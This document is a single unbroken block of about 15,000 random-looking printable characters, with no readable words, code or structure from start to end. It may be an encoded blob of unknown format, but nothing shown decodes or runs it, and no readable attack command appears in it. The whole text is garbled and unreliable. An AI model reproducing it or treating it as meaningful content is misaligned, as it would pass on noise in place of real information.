f--&6U9Fdr9^Y:ETyUBRYOd}T+90TWhC6nu(@OO}Dn]wWOAz%u-qKdQTi+7Q9%^O7QO|-ThnzXzkr9616eS^z0FW)6L2qXdk{AV6]&^zoXL|NNy}dyIwuyYq}XY6K~O+sr]7Wh~DW5EE{SF@Q9hBLkh|{9Iw]S~%~x_4n9Y2ryq9yFd&ue_)xIFE+tkTC1]46Vr5/SfI4-^^XQNQ~0dN~AVyupL(x^ErW7z4YQBFnIkuCwrih(Fuk6EyK@]5F/EY(1:-9F:eN@62yK^DKK6S+Q:2f/drtuWwV&;dC]xOukxJtx~F&td:%4r7WVpy++r~L+SIYnkXo7B~pSr~t7EuyrqQkL:@:A6pxEyu(TBiIJzONRW2XXBVI/xf(~unoAhu~QqW9_z~q1UhIC^5/V&Wq^5Rh&)rhrRxrY}1_:I+rCOq2]qW)x;yDw1e]t9]FxBR_o+JExO/2VRpr|OT2u926:Kx5fdA5{K@5rWpkqRdywD-wteJ^t(n;XhztrtD7:W4zSez6%U^zDwUr}DxdD(zz}k4B-{OR%oABDT1;(AR~iA}JNeUzRdnxroCX70rX]hYyIuiwuSCErD6DN(r9NqpEQ%)rOup(U-hw%-:te-Ut):dX};tuu@nT%5OX)odT+Se:V99EUYzrw-~rkRr:wroFO|iz}VCE|s@wW6/FN|xkr|_reWtR%/2xf^-qS;prJ%tSknKOn2d:LXUy:t+WYs)yS@i690d4ofd2h4zN/0ODrE(i6&C^IELOUI{BI9:@2SoT9qsI+0A@TYBdJ~xD(4F/En@Owrn7{%@JO&C;{%DhL-DD4;A@TI;1x]}O:KF@5q:;0RI)Fu;BBW4dKei}O^(_rusEOouQyAozD0E~&X&DENs-t6QTf+QRDu5su_%KLf~-@~D7W/]6~Tq0RC/^L~Uu46N]OR%1LStzDs%S-4k-ItWSx/&%BIhSBC-LD1oB+9K]AIwSr:kO(O6EIxxn)K@]LJ}_2r2pFy}iNV%Ko@/:df6UWxffIzV0I~poh6L|zSpRi:zn+OUpiNtYLCBSI;1WWWhLdVhSnD9EiINeiI~sdK__-({E(}+(&F7:N7{r+rr4WsEzDk}1X:f1sOz@nXruCYBrEruSi4-ur+/7}::y-E^:0Xr^C^I:SiEx-Eu~Rwu)NuuBAkpD7@iy|(VL~OA:BDV|T;J7n/uU]tU5BK9StSRd:6hdDi&pVWrusEx}SL~XE/(WVWuRk0Jx9DryE&tWF(d5Li;%B2~OV+D)1Wrx-t|Y/kF9oK1rYpr)6si|;6)x^5|;IAEft}J@5t|IFL+tt%{5xxr5Kz/%Kpr%uC+Vn{k{_uO6A{k}(rNnrth{ew+eEBxC|krrAWrknzDOd4zw@TXy}:T5f&W1R64KS^xfdCB14yy]%yzXh(k6/N5%0fr;4yuTFonk}xuuoXt/h1D}6y|Lx_uUw74)_9t:}DJ@4Kw]C6|4&4;66LShkKK2}o-2:pOnS(/Sdz;25FJDB^WYrR4r+FUyY/5r_h]RiOrYn_2WkKUrF50:~2:n}otni2TnhD-66)+F6xOn^_fABOWn~6KyV{C@w)7n2zYrB:zOn0Kr_B+k(eQ@FVUO6XonA9dUN|t0kOrr+S_sRSnF~1IkEuzY2^}0~sy0usCrX6KJk4LJ:y~RYiNdkt]B4%s77x(XY7ERLeCC7;yr~_T96Q_0B&Sp1-~WWL{9~yD9KNw9NonuwRuzdsWrxW|Wp;]^2OtfpN&L91}6h;(JhByoR_-JAh/Au-6ukzNxkE4A/{N@RpDDTJ0WIrx(;W-DdS@~rw1xJF7hd)K6rr0yIrsWiVYFnzp^Drw(y}LLL&h6U;Fq]qn72pU4UN5xh96YWfXzIk(40}pV:1zk:}k:+%_~oUUCrzRxBDzpdpqE;&S;DW6Rhr4I;Uhw0DhS/+hs/+R&+W{9|I9B;U}5J(YC/y7s@}Bi9DyEFn%e0q&%YBSE_p](CCwBDV{]A4wr@2|wEkhB9NxXrBdXIkqW_27C)pF-;:)1u2q4;S(}x2J1;:CefQVsQTDD)TFBedJC~;oIS6V1)n}Yr9Qw-tdS4X+Lpo(p~x|72DLpRyUhhwL^;4L@Y}e|nO~/yX:_5D7ko@s;z7%WOrrJJW9%QLurLWkh-2LNhfI+J9tzVOpNt_}0Jp;S7SX-/}E])Np]ek]&A2re]x+tVxAJV|TU/EI+y;K]~6LxkkVf4yryFeyE_wo1Eo]]%:Jzut^VxKoRu@pz+WuYdzo-&692NO}1y6Akr5]z5z@&qsTfJor+:WIuyt/TY@szBs%1VT]kfq;)y1%--eT-z//s~//0u1NDTs4nq{|nB@_pk%zBO|LzwWr;wWwJ|q{DDzLuEX5;YoI-C0dS940IYwDF4D}4EuR;J0e|KAD_qBS:B2w]U5&)&fY1:s}R-/z-(N-~fkF@4/s;Xf/LQeJ{9q(oY077E)C-@wrUwur0xIC/pAh{Yxw~iWrSWIqRi9h-h9qWxr^R6feuEfr+@IrR_7hwN]qqfVB}h9}}wU6FJdBf)yAf_ts]wdD~@xk1KD2O(i24^:^Uk|1OxfEpi)hL&k~{:thWQ-KNNI]U^eUESEk-{ekUrBxOkA^&&R{Ry+6D91w7tn6&URhIpLdK7Co%Qu6IW%Er7D0f7FrR-xkwhpBkW]|-IK9E6DpoyX4r-rt]kIpXwqw9o]K{fI(/CXpOSdAw94uC7CID5Qo%2C}Q/hT+4ouzr4yNsNI21%7iJiTUeF@s(T7eYqVtVF0US{dr5ih(O]6DDxLz]u+0SrVtF^TeLxw(tJuIIKKt]ir@&exr/}7W&6+we9uO0iww6TNzwEFh0_|E](A)9w%%L^e-LRq7tN(OBD499|~0}Lpu1(U4kLnSQ]|DS/5_sAp)dO&rn;6~h2W+e_AWfz@~1IrnI_0op(+k5IV5-i0oh(CFz0;}&yQz920VWA2Bdnsi+VKu6)xLxCq-WwS4k~@QR{4rEB)TL@]y)ED60I6)Np}%X]}rQwRrp9E;tFCOpT_kd2zOp9sD0BY7Jp5TJTrkd-WDIpS2JtuxxT/EyEyNNo4IIzhK^6::OS-yEdL~|L4::zyo@_O5LuUIRpBf+]rt5~nYFE_nuAUDI-zX1tJt51@knz_uk}noWIySwON666_-VkDRTe%^4EzT--dR4WXRxwxwLQ]xS@y0NBC)tW{zBE_FC}IrKd-}w&dC5~ynIDpr5kNLS+;s;r6O1rwhfr22;_K0E{YFBsKuCJ&qSL;]0Yq%y)~I(V:JRIEf_LruX7k;xVVytD|WQWO)(zr^XXSp@EIwwFIyntqx:w_qwRFILBkkrVdiR{N1CJOr+IA/:_5EusyfqSNCC0A@DDzz|f-h&+}NAF(e~KizVJ%L_65-]uN(BiWdxrwtuB4A_hkFF6CN{~-ITr+iTx91zXWrw+uBES5wOyh66iYJ}EtzzTL|o+SLt~_X4ys_%eWN]9O-CI0}16hwC4|FKT;VIrxh+LoI4CT||h4/oyrFnN1(ExV+9]iuuAtSw]00_Af)IIon/5U4KRY)9n&0q+BUsI{9tIXkI-((0^N^h{:L];xkr;t|4~EN0e~eE;7@Wo|i1YRwpuVU7erI:I|REI5-)Ef-qFhqT@o@))&&e5FFF{QkSYRhqo@1)h|FYU-pp:|]%%0x:JO1Rkq+wtTO-X%%%0IdY;V@@Dk{iS%QkL0Q+A0Id^qr99-]T-FW4ofOINnnCRwrsLi-TN77zeT]CeVrW{yiTo9tot+yt%XoBpYkkKKwTQJR;Nyu:N&{D4{9ukS}Yroo~:0xk0tnw;I(o^uohh^-rkI1A5~7V)FRX_Q;BBdCkD(nI:fC5hAw/QFKdnRuKniy^B490Qs2tq19{O~2wOrFXSS@qqps_Xk::~02ry+4DzRyprrVwyrEyAq~uxATCD^EwB~CIn970t-@w2)Ip}D|AOiDQ~yt|-AUE%t)B{h^5t5Fo@L+iFuVd_xx5/6LuhzoSAqY}+4{z;(K)B9Yn%rqhyr--An+^LW|2eIS7UV;&o%RSF]Y]1%uEiy4F7yfkL)BuFsR4^k/y{@:+_d7%1|zEyd)VrVkhCLDQBrNV;CrrUyw:7V]+VU@UNqRF:(O^2qe9;6)CL1L@+)_1Ef(^e+UW_Y92h:LDVCRr}C{Sqdw|:hrw{_4CTu((4ExW^W1dwzuwewCprEp-e{5rOWh|qrxFJ](T@oU7NL9U|qtUz}Ih]6R}pqJ-pQf|ShDi%2qh~nSNRAQurf7xILzRSuw({^Ld:L-hk_r_W9;7VnW9wriuCWD_6-{KI2QBq0B2:6]z]nu-]BEkh-~FSBK1Enyu9xu1Ttku4k^KIW9Xzf5S+YzNrVrek@-rn2@+or%0xDKhuDSIF}s:]Y{n-n@t+IX&^9I;6-0teFUp9:TNwQeEYNiKo]SY/:SrQ~0DD]6nyrrus]eihA6UhLWsh{xSwV_@;:BJo|hriJWI)xJhxp-hz&7dwqBxRSW)tLKdqz~_qiq92AXKRrr;qhDChOIUWI{z(prW5wA5~npr]t/fBJ;}6kp5VR]5]]qW]&sJLk/@dyhuJw:;|WDwRqDNIWL_]r%AC|w]oqqhC06TD+Tp+}w_|IrnD:6NfQqJrRLS}KyiBWsD)^X(AUJyS640FE@x5iwf-df&hT|kpD@44]VC96x;NnfTyheiR&ww:QQ@up-Loy/we+T@s^O)I(J:yJ}|4L+&A~wq)y%{]q0;T6Ooh7Ip{6i5I(t%QF7rt6~^pk@KC2e/EBXON-^]2R6zKUSEA7SyOEdStY{;5}uu@oD]k:QB^n_W@J{+&Ir_Q)&XX7]5}}fOtf}Lzx%r4+ILzT}Ch7BqI+(4-ufqAzIkFh&u6/O1s{5Qtf}s;r(9Kuu/s}9BrN)XBwx+7|ABV6r4k|z+Vpok6Tq:N-)s+RBEr}Dq@WQWW9~9)EDSBBf;eV}_LOKR^C2|xn2)%f]hnE^2:yqIDNz^RJ{d5+A|}o|1&J9kCR-1RSs(E]F(}L%o%t~7;&1-KkK&wSTtnI1&B1O-|Vd&Wz+I^uUrupVdEXk}VJi240yh}XzLpz00NrUn~@X&yJ)IU0:yIysI9IkttwOws4rXVTA)KIfOFBw~KwiqQo:J6@fdBnX@Fy9oz{eKL5JpApWrADQyr-@t-;x6]&BQ:AuIBdQdAueYzR)4-uVe7s:us_K0X^}K}RQSr%+|WwEztpi&{;i-SNW1V~o{F{pkXQr|~2XuIBUzrxiFz@STxo~x4q@9){S6)I:Lf^zA%DL1OC{Vh0(Y|D1dywD+qUkyTWXdhYoAwEoEQX4-;Eke)wuuFwLB;;x_i@]oCzd_0f^hxO(;(pfVyrYi|rJ/qC;B1RYYAUtRCX4EuD0SorxIhnTu~Tpnr5OQp]_-;pwzz^Rt@{Lu^I%51dNDN]u)U_SfiKewre)n4Q&uQ7S0YSWut}xyXh}ur4rAIr&Urz%Cpx5h%1JxwTD5k|];2{9(;r~%+Y5yqu}ukhrs/X%@_R(AIJzA2IVX}z~RxwWriE@{W(tfxW%Cww]u^r(-{{}DE7TYSk@x)eTY@@uR44_yV|y7Y1/zT+Ls)01I44uirRo}Q;YQz-BzpRR|sRCd&KoD0;^Jx6rx~4pUkf@Yy]46Q_EO4q2:sfowOi~JdyQFD_A(-Uq54rutek%frF-5BS}^&2QwrWn+]fr{J]/{Jy1DYAN(w2y&414^i/5rR)rY(ns5XN4LErkN+xuQ{EX/Xu/X/4CN1/o;0@u&zsCK~:%0zSA4wBS0ByYL%U:5Ns/{/L%^zn~Qo9KVJTFSp66i1:TSok06Tr&I-ED_uW(Yu9((W0w(Ou;iruFYrreVW]J{orkSt]rrrNq;J+%YrEt_+fDdK+DYT++pJs+Su}0@JWhV4(Fp:fqL+{kizSqznourO~A^uOJ/QWBy%xOn(z7+C6Q}tyO{;kT~BSQ1@^oqBqx@ozoOhSQ(J_6%QSus@;ep99r%wSU}AWJ;oy^:TStx|wwSB_%NwinNyTrSqyiuVruxJww;d|w;5|w;{|weN|weY|weX~w;iD}^6pDV}E1-%^n5@L/9Kr0~eiur_;/L1y5rWy:ANL::)_}JwXr%0Wr7Twru;y05Fp:r4hE::NEOFXE^qp(F~LrEsyuI~;05@rtsu6;Q%pE|ErAxxxuxDxuuXurXFLtrU:u;EWkr)xr76prxTr{z/6@}Bk{9CLuzsqk(^W44h:wRsL-kJT{tqrT}h:CN|SE(ExErNruW]LSySreK%SxsXQ|rSrotx~B_eUue-&157+JXip(JNq1JxL+:(prL6@EysKSwr9WLL0wuwF5z7Vu6n])X_A5epAISJdtD4%BTW^STW:0Tw^ySeY4zDC)E]})F--oRrew:sVDz06L5Dy{LEu(u/45:2SWTU+(e}z)hD/-zhJo_q{1xSL)F5r~6pyDr+%0hDerX}t5khBh5@EINz+RSA1OCfTouS}phuU-r]1S~V_:5hoIpuTDpdsLpI2opE-LDiU6W^ULRL|1]RY(~SAxFKxUI~JBuCtop5s|IY91R:5UCQ+nJuSrODSIX-rBq|21t&fL_NKxIOf)zNTKOsCLy^|4rOS5+T0rk9{LFD2/yuJ2dE4pxDIui:}Xfz^D;E;iI{y0Ut1Sd{y^_yC|~ysBFy6yJyIEAudSLK_:{pYV9+xqW{Ai4y~7y4J]tE&&qrfX{~-d_z^TL6Q&{DkTE{&K{p9/{S0z{dQzEKLI:dwiKoz/dLBfSu9uE:DrYW{9orEW0W~tVWIzIWk:QEx5]rI)(rNeoEoxKWxXn+:AiR@T]E_4)E]4YL9NOLUCr:}}ICt1p|Y|VC+XSu5LypEfVr4zR++4~E75E-w(o1}~L-]1ELDR({+KCyWqAt0_rQwz{]rODCCipKTr;-wW2t}y(-]1x5oxuI7Ci06~p}kk&E;|y1SsAy0)RfE(2(;~JW^Y/KL0}/~W/h;5oJi9wnrWr%;:uhOrrd6X{JL:k|x/}O|i5{zr/4;1r|wkE6WK&zk0wnp}x^r}r_~WxOk/-Yy+LW^ykA+|4NruDA:-Euue9XC;|)w]Exhew44e4Q^S5Y|;|DprQT~kxxXu)}y6+AwuRW_6@ONuFBD2kV^-7ByTT_LxE;wkYfNy]SV]u-x4XE~977|tJrEo/zCIp&LORIi_y{NINr;tis^fNsFI/yIxu|Bd+tuxQOCyyhxr9:x_}w+Iohxt4o|~-E@%Ni~NhRIu9B&VUz}WqVDWqJ|NB7Tnf)uN|s;}WtBXBeT}rV^W+6BD7@ui)5V/xJqVF9N+ryi/V/%JT~Xo:5iTq)6TqUJI|^2FxBz5|h5TLKuUrWUUkS4o42K]pV_Opz2S~A{BpS9prE6-RB%Dr7fEC@+yS66~pLdIRX_hEh-yix5d5xw(|/n{+o6ui0sRrhwW61SBXptTJT^W+NCnyi2zX(C6|hY}:tKi~o+4DOEC5ON|_ti-X7_L;9%0EF/4XisD0y5BqwrokI+q0VCd2h(N4YV)0U+5_I;WTw00peV6p-FSpd:QVC^LVpe-D@;FD{&+pz@qrtE]V40B|O5(4V)Qy+-ENX/|i9+fu@CQ51Jzp7TC67560&SOrtffVR/O]Yry;5~Rr)@f|IrBDe7tiU/w:1CqBU/rh4|/FA(dpSw7Tr]5{ynyprrnhIu;rW%:qt]N:p-VBQprxEdQe+W&_r9]i4-OW579RNppp0Fkt~hodhphFE]+1-WA{W-uQ-Q^B4]NA(dhq|h&4(tfBDWr{fAux6TREr_UfAKWoCtB:{Y]%JKEd1@0xxTWpn0eF(Q-fio5:J0f0rE/;zuw(xSfr-E4C]9qE0}6tfdJRByVEt-&SN{QUrE~-rEdTNQiyow%&-(wo]/Q}f{n9Wpx_]Qn;]Fn_N{K]WE:~Yx+}xBe:K%po4%^_4V1dSKsFi_o:6/C2W7K;SA/L]-ruySeIRF5}AdiCrr&kNY601B~yWk7-oh~uwwW5U+CoS{@/TV]|)Cr)Wru4_VExRu-pL@tA_9z0%V|y1xrw{hA]16uw+6i(_Jx9Ky67(4e~VB{W&NB4{66y:k{~zW{sh&I0hWpff^ekJriVd0yT:|y~D5dxyVuxAsYKE0^1~Ay^FBF+2iok^S1/WRyzniizNSxtA4IK_iO@p^rYXWoJA0UyRInNk|W-&&Wi_Uw)+yIL:AwwFqd9FAS9O}W9F&wX7&de@Iu&-5)5&WWIVsEA^)q%/_XyY@rwku+kdhdxJK/h:u+_%+~q_h)Vuy+roweA1y5OO|qiu4|QTXrwJ1hxxu^-];9Wu0rxE_hxLOx4w6^5Trkks6r{ETrW;U(kNxEu1xu;//QDWLU~Dz-pr1Ii{nppr1IihTor&@RwxR%4WX)V&L@J{&twxXiVN5J-O7usfSN-@tps~D(BWy{h~Tppq-A0dehX|CkrC%U0zANJO_;s_U]DF)|BW+1RRJRyo_}I6YxVxYx}|p1+@D_u^Arp|&hDBKTO{%EUefFiwUBrE@@DKR}|CLBrVVUVqY)@JnYuD;VhKQ}iA;;EkFF4pTh|&QorVLN;SQSRtfxof/0_VkVeDDV;hd@:Q}B&kXqFIxy~+/yKphprE7S::w1Jfz5ELTpOI&rp(_QIk%VBRoIU0@rp~wIrfuA5rXpprVpCrEorQRr6weOpr2-CRoOk~%|L0%npJs//~ILC]sUN~5d5A}@DpNnE_eNsOEA%WFzFi7S{IB(LrW]JBTro)s~6@ySSxnAowzU}VC^hAn1AzpXi}VyApLreBLfW@^h5Uzhe|70iryU;i-z)+Nx_t;@pk|S^%|^d{;R4(;Ln(6_&d/}^O(kXLy:&BK_&IYD}VoK];Jh@}L+;AL1wEIy%EN^+Y9/0^oNWfzF]^_1OpCYFxLEkNNn-Wx:nhO;}_:A/;uD7V]22pffY%-WL;%F{LJot&x_A^An2f(F^W_4Wr&yXYFXX_F_hpEWxrE&yW]:{Dx-BOE(WrxNIr-x^+o1^rrt^rE{%f;knOtkX+W-R0zAq7kW6}}eD&k;/@O{;Lx67_UL9]6uwBwO}tr{|;0u+IwdtrCdI5Kxw:rFr;kCRAIt;oJFf{TCDW4UT&Eu]1ReD4NJ7oSSw1Ay4wC94YuR9d6uO%0kdWzUo}F_iAUw0|Dn1z-rE~h|2zdrk%rne]T(K2d}Q~z@-(LrLi5q;(D+wyh7xK]4;V4X~dQwEw1(i+R)fqs&+Ks0(}p9x1rXu@S+%1zrweKKisQ&|U705inhwVdIJKKX%Vd+/NUpXC@}uw4&&~orAK/E:)F}B5Q}u%{+]s/L5sxureuhxRf2d1wD)zprwX7Dw&6|5&~@EB{W]S;kxYpusLxu+)YLTtn6TV)uT(UxWE;SphdTt7{d579Q{(1kI|iTXN;TTTiIEXU-{OpVB|61p~OD&T491)ip(C__0;_Q1YfA60NK|y^(QTi94epnC{Tr5|JIhJ;+^_k|uB;unuVpd|qXix&h{K;_I%@;owXS07_YSrNDoz}A)DCUD0rB%|KBEeLz;XK%5@^^1Kq@;XLKn5fQrAL2Ie1zrrdopAKn}SC2:S{sf~]%StOz00CBNILO&z)5unT7n6u]p]d)A1U_d/K0rV_r01X%ADJ2hrxOpI1/Ik)2r&zYR-ToY^NepuT-p|1}C-L)Nse5(JAfexsuqxsYEOnQiKr~QR@Irur-{2::+Ro0r~fDSFNA(X}~(h9FpziUo41/(W&L7Ao:Q%N~U~/f__CF9-X5R+{o6Rt7E0LSxECzyE7dxU:9-)YkQDyxrJ|X%BTz)Q%dtFd(n^IKtwBuJp9FFX}dLDwhn9}9q0y]RLC_1L;Q97oW@VV1EXOtCOrByr]Is/Vh5@Q(h@-70eV(h@Qnz;_Okn)L2@/L/4rxI/w:A1O-q^)2UoCTnRO(9F9WkWy(p]yo+7)fLW-y~R&Uo%XexIIN%En27s-pirp|O-~FN5yJr45u4tS|1z)B:qBd4|:R}:nshDeCR^ITrYfT2(FS(&7A_ypfQt:wIn(9N52fiirDriCIE|hW%w|4no~0poe2Ekrxr5+p_-xxpp^i@-^T/n+nz|JzYSqJVi2:x-56B6;]u~h}z9urz{pqACy4~:uwou_Ly/Rt5;;TItYRXkD6zAS+WCkFOxuh&U@f7dxIOBuwEin;{Y+C7OKY26oT)^w;Eq1D9SnCwCK;20/u(6nY)Knes4Q1r(Y+BWf_IOi]wy0R-rpRWLIu{^~E9zu_DEA4]6~K2;uwo0~4uBdpE1SD~-IUn%|nLr6~I|:-wEkYYRhhrL:]9T4zYr2~nSKIN9;i9kEpdfW+u@Df^_+x~orINO|r_W5}r-Dhyu1SDkk6p-YRUyFY@zxuuo{EeUI-(|FEi-o+uzpkTE]pRnNu&/JkYUt]5@r(XN6-K-AC|USJ-7%{i]6R-Iofi+yf2W}(DR-_I+LnY%oDI}x6r4&T^w6fdJI^|d~-:sUNz2BJinoK/YB)J|;_sAq^BwE4twER&{;E]~X^WOuquRX@;NQp-pEq]N;:&{N@&Iks)Y4Tw7~hoEUof%)k64{9tRD/h;4AB7C_W/}1SX1z]RD9/{uQY_}w~S~pCSoy7WwI|S-uNUWethAIArI-%-r|IDhyE;]xyh2o-rEk^k~;p4%A+{{tuL:ECSIVO]yrhiy-KyytEnD-0-S%Wrw~6B&+;r+iih2rAx@0pW]xAI1-puAVe]4}ruEDIurrwp@WAAdBUnkp}qU]]tEEE|)SSWyNuE4pn&u|%+)/6@uAirk-^&oUAL-U65VhnpO5iw-Uun~UfOEw;J4Dh@{|4rxdW-WxLF(V|Q6ihTi24(Udz+CI}FJLSJUi^RU)0xtr9oXD+Iuh2-n~VktEEVYyydIYOnRq4wCwdC|B&&yf5NJLR0}|{OswDSwT9YIwuXC}ooQt/)]2D9DF/IJY7|1OFR{]u^xI|5ex]56~7RW%@k]En2DpE-2xi6|B~hAk-yKWn6wqSOE~YELYppT~K+uE19E)S)wC2q;BpF:Y_%k;9|6qD]y1Q]uErrSB67wuu4{IprFh~i2quqi:qdiVi5pArrW&0QVwwq4^OEy6L:h+uiTuSf4]kkzD_-U6zyLJ/0YYf|JIIIAn&uwrtWrA;S6p|hIxV6k%efku(L}NWF_SC@Wx^Q+;yQ@+x455f~Lp7@D^TuQB}Dr:k{r(AnTJ-Y_rID{stTy+fEf|LO+}L^:4C|-]w||;rIIJVKDo_)WpDSr01ys5x9/s|Ax1ot]pIr-k_W~uoO_)O1ho(TN0|09wNXhpp/wKENk9;r9IEE2R~SipFIRhFu;re6pB04S(yXp7;h4;kN9^u:5_D%T^XsF;K6~uukx]_x_qWo%r;eABwq6kSewx&i@UIyypRrERVA;:RB;i]}QLLr0uYwQ&u}F@kBre67T](XOSh@]-T@T{exYYyFN~L{@VO&wx4CFyLe%/Uoep(C1r1;WrU5Lrd:I4zB(}|~AeSnI2DLx]I7uLEr7rhi0@]IC7yz-&DT^k(B:]:C:(+V0uB]I:&XV@FQV:kp7DR_iiJ~10F;N__eW)7SRi5tK~Jst/OrENTCkL(/hz9%Lu40xkk+r6L:f)@-+WK&4IEYw+D0r7Bqxn;_(i4Y}_rx-RA45BF)Si}YoS]4k+hChE54]Y{&IC-yu;Bw(~yT+qCSqJx:USO)D6VrB5IFwz{1:irRfyw05A@Dr99LrwxErruCUO6}_BBwupw;u6;Yhu%&5D+|iAi&@(Qrt1@+I-;yB+yCk1rxIoBt{1uWuIVQxtEDrO:N@p6|uC;Ww/wXiD:ziJUJY&Vzwif9S+9UTyqA-|hwEeLIp%](+9|XhSzy]V:qN]~-~T;+5drOrzF}Ewksw)4C(zIJo&6;({n~keoOu-_ADU|2r%)z(1h|Vxk75rh0]E~Q1DDI+hLBx+F{W97NWR5ppIzW@hBRw5|5fkhWJ_f)9|]%qOJ}xN:kIhrnxuC94IS@OhhW22O]kxNNI1C@wtOR~A]RDA::EfW(V;FSrYWezOqiW(:IhWDpOEXxtW+}@pYh1-prOB_(6F_;AzoTerr9JDqY{]WupQDz~O;pqAyo]Tyii|BR4OUzYdhIre516NzD0AN+Eu6JA(rD-pr^wriBi9BU]6OxQ2/DeyuBhNxO}RniT;~{E|drdw4UDu}Q50NV]{0u(f00Ee{q~zFtEzkp_p~2)YRLzoQ&y(IwR9Ui@1ChhYFJoz;LxF4FEfxSu52_tpqI/@y}5i;_L(Q{T9sfOCEFu]Ir)T%NRx(k(F@)WEO5tNEto6W]Lrey6@LnB9I0r&t_uxhW4uqI6@;zf(xKEw+5WqB-nW-J9^;_6sT2&C(dV)&Y2^5q{n@FrNS;fir&4X-]LnkE05fCrWUz{9;dAYQIzI]SAV6iJwxW]~unxwpKsqSA@TxT)JVpBN~JBz7R&q^:UdA4;}tIno:pD:IRxxudxedq/f6o(uJUfE];-&;wCrw2x@AX%qtfr})4V]6q9Dx5::1z19)EJ|%xIts%xrd@rtRh^zyIdT%iW:O4+k:JU||~y0u4:J(NLz_+^fT]UCL_tp)w5Sooox_yif&edhi/JU~k&]u@{]I~R5Rd4d7ED5W1zQ)Bt)wuEoSDh(x0AI){L]n%u]AKw^WzqL(V(uK2K&f%fOy%CIDi0oq@n@zW]4hX-{rhO}}1h;nu7R4NXip;9}r6|OoDep%0Y5zwWuUuXS|:X&pWqh)T}|iBr;upryri(+i1y^zJYE;Y;|~)&u)u5yA;9&pyC-oIKO}WrwdprkXnt+|{D;yd9E@:SU]ky9F5DrrhFWkRUC^}]4q|EXwF]i;Rt/:hY2r^]D6hyyy0~]wVy)RX(pE);Ceie]}(];Nd+yz%0BRt|DY;0{~)ue7ROE9wWyh}tkriTw^k;W%)ie;]n)_&RSrWp]DEf:x4wUh5Y2zrwOIBWQW6{W~IIrn]2I2F7}{-o4]xW]%Eu]2~Fi;r{K9iE79(XehAsq0pIr2OX4iRrprDIr9Br]Ee5IVBF9J]Cpu_(NQD];oWx)DF(W4kLXweIO&RtL@NiO)pr6n-LQA/7p-0i:BXiE-tw%k6E9+|~7-~U(uI655znLxNAhW6T-Rorpy2;IV)]4}CAIBB@|qQ5yhoAwF6fWUfF_&~5Cyik}zNipupip/xK;+@1k7x}L/4ok~F0ww{JOELy;J)4y9J4~Ut7fk@1dT--E^5VefF9r+d9fh{NC:zwitqRXxi74dL}~%R0iLA0XK;fr&Fudsk%{V6IfN+Rn9:x]FtSqN6QO{1Y);OWK^6ypuR1NQ/&Rx;r_&~xUrBI%F+y:(5-SzCVru|tIft0VWpre_kq&h;rVeRUuz/&2IIh@B]{{+~U7h4@yhESE-reQfT~+D6Ak-wwt{RUzEwWKF^uTURhRuD-50@FAu|;WF~40BD]iI0_0Nwik0C%+E]U@RVeEOIhL]}YQR]-FnSu4FBkhnxSiA]-Y~rUW(EYk(E4{DoyKUpdunB]iWBtT0DRJEDs}+6F~NX{5s1I7eo~;k2(5/ouE1o]wo5uq_pfwY6N{RJ+{O+BeiC~^%Uudd(-71AEr0IBK({dkEF]^xwu]wVA]JpyK(JpF)&-h0|Br5eN{Yzp;{6xWzuzWf~hi7w6W||~)e~](dDIK4}Ae;S+91Lf0N^U6whu7&~]|Ad]9YQIA6:IurwhWrLhJ2}U/NRVux-xz/7(V5hUpdx(Eu~yQiyr%BVVu11Nuz@NsAuAsw5-w(pWxJA~hwhrxw5rwt)ykiwr^k4UVqDW]WR-@toANw5~ty6pJq-rxV(u5UW;w;wry|BB@qW(JqFpB]6~_tiAukppy9oIwzwuL{d-@:k(+}^ENL-WNz4|/U7(hrO-ww:d]wRx99%Wuw^dkwp7p|5B2rJf}w4Q0zo6C;NK~whk2(;pI(-dCwp]qUIphdI5]&r4RWVSSV12|7r;ptp_~S)W|~N72V4np727V7rITShqn~_~q&Xwsfr7pr6]I7DC|]|dr+AU~+U/^74Bprd;Wd6@pr~JrrS_nqu&|qr^prd:oi]|RS/Cspt9Od5TIpAu}61@@6KwSiVnru&+xiC94p~VDryth-4L^yqIwIke}+}yprtLpVt{Iui6IrnKpx:Xhz]w|xI0E-nz9k]DwkWSuCL]Rpo+p6|KTkY+kI-;Dz)%hqLfurkqryQ~SYSOoC/~O)Q@S)D]ur0%S/Twfy~xhJiFCzrW9Brx)fIo}{wfO}h+f+JL%u9w%NJ5s-UkAyTTsL@-U6|2:(ryyOuyS;A4/IV2iUDxNFqD2V~nuN9WVV~IEBhITOBUVq2|QL2~Nqn;2^EhdLBhkp9Uq]n~tBpE}pr+kziA6OIW:S+IdOrW-uJ{-RJ~xrr]X-~fAS-J-oAQ)V-]f^-]f6&f_p9fSzV4T(nq]TWz1IwAJppI%{RfW{keq]CW1OrNoK&6QAu_}DIq/;~_~+@NCpkDdnrz9%ILELr&SiEkzK|%Y0i;E-wB^y4~qBrD_yr-0BD9DNS+z+O/iO95@zk&AWuu5R6RJTunwnEeShro-{wY4h/{6kpW;7L;({V]dxS+q_xWLK)i)TpBKKF(7z0z(Re^k{;zq&0:i;:E|OxN)y^rr96A)S--rnJ(xdzJ%I|f0fB:2FWA4xLWrY{:2YQ:i0|BFEox^@RBip4Ou6fUf7d:O6SOYnBA9i@Y|u%u}%:BVIfAYeLSA~Kz+wsrupOiY}XyS95xYOs:CtVr2fSW4{NqJ+trq(L]@2rpw:s-E]N67re:7]h6V_7dtA5ByUSS42B:U+)Otpwk&W_yUI1ywSTfFJ]+-D2Ix;QrO7+^h:1rd5]rzNrpkUuNzfkA-orp:tQOURoytT{I2AoyJYKk-4oO]hhEA;1-rQByUUK]Siqp+Q;C/OnoJSYJ~V~hIYRIDJY^r(BizWh++|Rinw}5kwCip;0kBN4AI9q&:|4|S5{NxW4nu:E9ShQ%A&~)R~tEq7~;hE|oh&91OER/rrx;Dhhdt;Rk6&-@oBxVnEu-5r4Wp^CW)tC1~h1;qLQ09(DJxSTyr:BTsrR5r2A&x~@nR7oh0]-50ruFI&K]:e~1D+x@prq|)rqf5:2)6rdUBk7_s+zd-r]:RdOqSuwCIzU@E6R:opIzz:}UI61SkC9Ep)w+|rB}xz:NTuSCI)E{rhWUxY&f5)^-1qTCIrR2zxO71qRD:9iCrCY_zkw+K^kR+I&US5ONT5+pTxsYAzYB:xTy-Uki4/Dr@Bw{szC/Txps}x6X}RS}ifpwQVhQzxJ:k046XkIn|dpr0ot5ooI1s]tuK(K|^r)460)56(t_DnD{EY4qdY6uuNrr{N}F):2eIfDo0otD6zDy{NDEWBrt&dREw-rt;Yo72DWCrN);Q(1sez1y{A0&JD2eFT1sS_10rp]LyE]Ko014z~UWTEt/(K11Q%1oU(JsXRsIULryS(WOe0W2sAR&K+@utOSh;;0her6B&WyE)-tA-^1ACDI])dn-Y-yr